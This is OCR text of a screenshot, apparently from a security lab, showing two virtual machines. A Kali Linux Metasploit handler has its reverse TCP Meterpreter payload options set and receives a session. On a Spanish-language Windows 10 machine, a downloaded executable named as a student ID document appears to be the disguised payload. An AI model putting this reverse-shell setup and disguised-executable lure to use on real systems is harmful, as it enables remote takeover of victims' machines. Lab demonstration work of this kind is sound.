 kali-linux-2023.4-virtualbox-amd64 (Kali_23.04-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:52
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:443
[*] Sending stage (176198 bytes) to 10.0.2.14
[*] Meterpreter session 2 opened (10.0.2.5:443 → 10.0.2.14:49874) at 2024-03-14 19:52:02 -0400
meterpreter >
CTRL DERECHA
WIn10 (Win10-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft
Edge
Administrar
Descargas
Archivo Inicio Compartir Vista Herramientas de aplicación
Este equipo › Descargas
Buscar en Descargas
Nombre Fecha de modificación Tipo Tamaño
Hoy (1)
PoC_CedulaEstudiantes (1) 14/03/2024 6:46 p. m. Aplicación 73 KB
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
Música
Videos
OneDrive - Personal
Este equipo
Red
Descargas
1 elemento 1 elemento seleccionado
Buscar
28°C
ESP
6:52 p. m.
CTRL DERECHA
1
ESP
LAA
6:52 p. m.
14/03/2024
PRE